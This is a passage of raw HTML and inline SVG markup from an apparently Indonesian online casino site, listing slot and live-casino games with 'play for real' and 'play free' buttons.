on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="l7"><img alt="Dragon Chi’s Quest" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="l8"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="20"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=l9 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="la">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="lb"> Main Gratis</button></div><!--qv q:id=lc q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ld q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="le"><img alt="Maya: Elemental Totem 2" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="lf"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6"><div class="⭐️o0njzt-0 flex items-center gap-2 animate-pulse mb-6"><!--qv q:key=HR_11--><svg fill="none" height="1em" viewBox="3 4 30 28.39" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️o0njzt-0 text-2xl" q:key="QR_0">   <g filter="url(#filter0_d_36_1936)" class="⭐️o0njzt-0">     <path d="M10.077 17.3843L10.9928 17.479C12.2877 17.6054 13.2351 18.7739 13.1088 20.0687L12.7298 23.6375L14.6879 23.827L17.5303 8.4783C17.7829 7.1834 18.8883 6.2675 20.2147 6.2675C20.3726 6.2675 20.5621 6.2675 20.72 6.2991L23.0255 6.7413L22.7412 5.3517C22.5833 4.4674 21.7306 3.86733 20.8463 4.0252L9.6664 6.078C8.7821 6.236 8.1821 7.0887 8.34 7.9729L10.077 17.3843ZM11.0244 9.2046L12.1614 7.5308C12.2245 7.4676 12.3193 7.4361 12.3824 7.4992L14.0563 8.6362C14.4984 8.9204 14.6563 9.552 14.3405 9.9942C14.1826 10.2468 13.9615 10.3732 13.7089 10.4363C13.5194 10.4679 13.3299 10.4679 13.1404 10.3732L13.6457 11.0995C13.6773 11.1627 13.6457 11.2574 13.5825 11.2574L12.414 11.4785C12.3509 11.5101 12.2561 11.4154 12.2877 11.3522L12.4772 10.4679C12.3509 10.5942 12.1614 10.689 11.9719 10.7206C11.7192 10.7837 11.4666 10.7206 11.2455 10.5626C10.8665 10.2784 10.7402 9.6468 11.0244 9.2046Z" fill="url(#paint0_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M31.6789 9.4889L20.4989 7.4045C19.6146 7.2466 18.7619 7.815 18.604 8.7309L15.7617 23.9849L16.2986 24.048C16.9302 24.1112 17.4987 24.427 17.8776 24.9007C18.2882 25.406 18.4461 26.0061 18.383 26.6377L18.1935 28.5326L27.7943 30.3012C28.6786 30.4591 29.5313 29.8906 29.6892 29.0064L32.9737 11.4154C33.1316 10.4995 32.5631 9.6468 31.6789 9.4889ZM20.6884 10.7837L22.3623 9.6152C22.4254 9.552 22.5517 9.5836 22.5833 9.6468L23.7203 11.3206C24.0361 11.7628 23.9413 12.3944 23.4992 12.7102C23.2781 12.8681 22.9939 12.9313 22.7412 12.8681C22.5517 12.8365 22.3938 12.7418 22.2359 12.6155L22.457 13.4997C22.4886 13.5629 22.4254 13.6577 22.3307 13.6261L21.1621 13.405C21.099 13.405 21.0358 13.3103 21.099 13.2471L21.6043 12.5207C21.4148 12.5839 21.2253 12.6155 21.0674 12.5839C20.8147 12.5523 20.5937 12.3944 20.4358 12.1733C20.1515 11.6996 20.2463 11.0995 20.6884 10.7837ZM27.1627 23.4164C26.6258 23.827 25.9626 23.9533 25.3309 23.827C24.8888 23.7322 24.4466 23.5427 24.1308 23.1953L24.6361 25.3113C24.6677 25.5008 24.5098 25.6903 24.3203 25.6271L21.478 25.1218C21.2885 25.0902 21.1937 24.8692 21.3201 24.7112L22.5517 22.9427C22.1096 23.1322 21.6675 23.1637 21.2253 23.069C20.6253 22.9427 20.0568 22.6269 19.6778 22.09C18.9198 21.0162 19.2041 19.5003 20.3094 18.7423L24.3835 15.9631C24.573 15.8368 24.8256 15.9 24.952 16.0579L27.7311 20.1003C28.4259 21.1425 28.2049 22.6269 27.1627 23.4164Z" fill="url(#paint1_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M7.51885 30.017C7.48727 30.017 7.48727 30.017 7.45569 30.017C7.13987 30.017 6.88722 30.238 6.85564 30.5539L6.72931 31.7224C6.69773 32.0698 6.95038 32.354 7.2662 32.3856C7.29778 32.3856 7.29778 32.3856 7.32936 32.3856C7.64518 32.3856 7.89783 32.1645 7.92942 31.8487L8.0557 30.6802C8.0873 30.5223 8.0242 30.3644 7.92942 30.238C7.80309 30.1117 7.67676 30.017 7.51885 30.017Z" fill="url(#paint2_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M5.43446 28.9116C5.30813 28.9116 5.15023 28.9748 5.05548 29.0379L4.13961 29.7643C4.01329 29.8906 3.91854 30.0486 3.91854 30.2065C3.91854 30.3644 3.95012 30.5223 4.04487 30.6486C4.13961 30.7749 4.29752 30.8697 4.45543 30.8697C4.48701 30.8697 4.48701 30.8697 4.51859 30.8697C4.64492 30.8697 4.80283 30.8065 4.89757 30.7434L5.81344 30.017C5.93977 29.9222 6.03451 29.7643 6.03451 29.6064C6.0661 29.4485 6.00293 29.2906 5.90819 29.1643C5.78186 29.0064 5.62395 28.9116 5.43446 28.9116Z" fill="url(#paint3_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M4.77125 27.9642C5.08706 27.9642 5.33972 27.7431 5.3713 27.4273C5.40288 27.0799 5.15023 26.7956 4.83441 26.7641L3.66589 26.6377C3.6343 26.6377 3.6343 26.6377 3.60272 26.6377C3.28691 26.6377 3.03425 26.8588 3.00267 27.1746C2.97109 27.522 3.22374 27.8063 3.53956 27.8378L4.70808 27.9642C4.73966 27.9642 4.77125 27.9642 4.77125 27.9642Z" fill="url(#paint4_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M16.1407 25.3745L14.4352 25.185L12.6035 24.9955V25.0902C12.5403 25.5955 12.3509 26.0377 12.035 26.4167C11.5929 26.922 10.9613 27.2062 10.2665 27.2062C10.1717 27.2062 10.1086 27.2062 10.0138 27.2062H9.8875L9.4769 30.7749C9.4138 31.3434 9.8243 31.8171 10.3612 31.8803L15.3827 32.3856C15.9196 32.4488 16.4249 32.0382 16.4881 31.5013L16.9934 26.4798C17.0881 25.9114 16.6775 25.4376 16.1407 25.3745ZM14.1194 28.7221C14.0563 29.1959 13.6457 29.5432 13.172 29.5117C12.6983 29.4485 12.3509 29.0379 12.3824 28.5642C12.4456 28.0905 12.8562 27.7431 13.3299 27.7747C13.8352 27.8063 14.1826 28.2168 14.1194 28.7221Z" fill="url(#paint5_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M5.08706 25.3429L10.1086 25.8798C10.677 25.9429 11.1507 25.5324 11.2139 24.9639L11.7192 19.9424C11.7824 19.3739 11.3718 18.9002 10.8033 18.8371L5.78186 18.3317C5.21339 18.2686 4.73966 18.6791 4.6765 19.2476L4.20278 24.2375C4.13961 24.806 4.55017 25.2797 5.08706 25.3429ZM8.94 20.574C8.9716 20.1319 9.3822 19.8161 9.8243 19.8477C10.2665 19.8792 10.5823 20.2898 10.5507 20.732C10.5191 21.1741 10.1086 21.4899 9.6664 21.4583C9.1927 21.4268 8.8769 21.0162 8.94 20.574ZM8.5926 23.7638C8.6242 23.3217 9.0348 23.0058 9.4769 23.0374C9.9191 23.069 10.2349 23.4796 10.2033 23.9217C10.1717 24.3638 9.7612 24.6797 9.319 24.6481C8.8769 24.6165 8.561 24.2059 8.5926 23.7638ZM5.75028 20.2582C5.78186 19.8161 6.19242 19.5003 6.63457 19.5318C7.07671 19.5634 7.39253 19.974 7.36094 20.4161C7.32936 20.8583 6.9188 21.1741 6.47666 21.1425C6.00293 21.0794 5.68712 20.7004 5.75028 20.2582ZM5.40288 23.448C5.43446 23.0058 5.84502 22.69 6.28717 22.7216C6.72931 22.7532 7.04513 23.1637 7.01355 23.6059C6.98196 24.048 6.5714 24.3638 6.12926 24.3323C5.68712 24.2691 5.3713 23.8901 5.40288 23.448Z" fill="url(#paint6_linear_36_1936)" class="⭐️o0njzt-0"></path>   </g>   <defs class="⭐️o0njzt-0">     <filter color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse" height="34" id="filter0_d_36_1936" width="34" x="0" y="0" class="⭐️o0njzt-0">       <feFlood flood-opacity="0" result="BackgroundImageFix" class="⭐️o0njzt-0"></feFlood>       <feColorMatrix in="SourceAlpha" result="hardAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" class="⭐️o0njzt-0"></feColorMatrix>       <feOffset dy="3" class="⭐️o0njzt-0"></feOffset>       <feGaussianBlur stdDeviation="6.5" class="⭐️o0njzt-0"></feGaussianBlur>       <feComposite in2="hardAlpha" operator="out" class="⭐️o0njzt-0"></feComposite>       <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.937255 0 0 0 0 0.596078 0 0 0 0.5 0" class="⭐️o0njzt-0"></feColorMatrix>       <feBlend in2="BackgroundImageFix" mode="normal" result="effect1_dropShadow_36_1936" class="⭐️o0njzt-0"></feBlend>       <feBlend in="SourceGraphic" in2="effect1_dropShadow_36_1936" mode="normal" result="shape" class="⭐️o0njzt-0"></feBlend>     </filter>     <linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>   </defs> </svg><!--/qv--><h2 class="⭐️o0njzt-0 md:text-xl  font-semibold sectionTitle">Kasino Langsung</h2></div><!--qv q:sstyle=⭐️pu0q40-0 q:id=lg q:key=m9Cc:HR_12--><!--qv q:id=lh q:key=Gxwq:R1_4--><!--qv q:key=fi_5--><div class="grid grid-cols-2 lg:grid-cols-6 items-center" on:qvisible="q-scGHi8gT.js#s_STaJyFsBuAk[0]" q:id="li"><div class="col-span-2"><!--qv q:s q:sref=lh q:key=--><!--qv q:s q:sref=lg q:key=--><!--/qv--><!--/qv--></div><div aria-label="SLIDER" class="lg:col-span-6 col-span-2  casino-game  splide  backdrop:" q:id="lj"><!--qv q:s q:sref=lh q:key=splide__arrows--><div style="top:-57px;" q:slot="splide__arrows" class="⭐️pu0q40-0 splide__arrows absolute right-0 space-x-2 align-middle" q:key="R1_3"><button class="⭐️pu0q40-0 splide__arrow--prev -left-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_1--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 leftArrow" q:key="cY_0"><path d="M4.41973 7.81799L16.5947 7.81799V9.81799L4.41973 9.81799L10.0197 15.418L8.59473 16.818L0.594727 8.81799L8.59473 0.817993L10.0197 2.21799L4.41973 7.81799Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button><button class="⭐️pu0q40-0 splide__arrow--next -right-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_2--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 rightArrow" q:key="Uh_0"><path d="M12.5803 9.18689H0.405273V7.18689H12.5803L6.98027 1.58689L8.40527 0.18689L16.4053 8.18689L8.40527 16.1869L6.98027 14.7869L12.5803 9.18689Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button></div><!--/qv--><div class="splide__track"><!--qv q:s q:sref=lh q:key=splide__list--><!--/qv--><ul class="splide__list"><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="0"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=lk q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ll">Main Nyata</button></div><!--qv q:id=lm q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ln q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="lo"><img alt="PRAGMATIC" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="lp"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="1"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=lq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="lr">Main Nyata</button></div><!--qv q:id=ls q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=lt q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="lu"><img alt="EVO" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="lv"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="2"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=lw q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="lx">Main Nyata</button></div><!--qv q:id=ly q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=lz q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="m0"><img alt="AE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="m1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="3"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=m2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="m3">Main Nyata</button></div><!--qv q:id=m4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=m5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="m6"><img alt="PLAYTECH" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="m7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="4"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=m8 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="m9">Main Nyata</button></div><!--qv q:id=ma q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mb q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mc"><img alt="ICONIC21" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="md"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="5"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=me q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mf">Main Nyata</button></div><!--qv q:id=mg q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mh q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mi"><img alt="MIKIWORLD" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="mj"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="6"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=mk q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ml">Main Nyata</button></div><!--qv q:id=mm q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mn q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mo"><img alt="EEAI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="mp"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="7"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=mq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mr">Main Nyata</button></div><!--qv q:id=ms q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mt q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mu"><img alt="VIA" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="mv"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="8"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=mw q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mx">Main Nyata</button></div><!--qv q:id=my q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mz q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="n0"><img alt="AI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c--blur.webp?v=0.30000000000000004" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" 